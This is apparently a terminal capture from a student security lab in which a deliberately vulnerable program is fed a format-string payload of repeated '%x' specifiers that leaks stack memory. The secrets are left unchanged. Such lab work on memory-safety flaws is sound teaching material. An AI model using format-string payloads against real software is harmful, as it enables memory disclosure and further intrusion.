 kenshin@VM-4-16-ubuntu ~/lab2.4
$ ./vul_prog
The variable secret's address is 0xffffd470 (on stack)
The variable secret's value is 0x5655a1a0 (on heap)
secret[0]'s address is 0x5655a1a0 (on heap)
secret[1]'s address is 0x5655a1a4 (on heap)
Please enter a decimal integer
-1
Please enter a string
%x,%x,%x,%x,%x,%x,%x,%x,%x,%x,%x
ffffd478,0,56556204,0,0,0,ffffd5b4,5655a1a0,ffffffff,252c7825,78252c78
The original secrets: 0x44 -- 0x55
The new secrets:      0x44 -- 0x55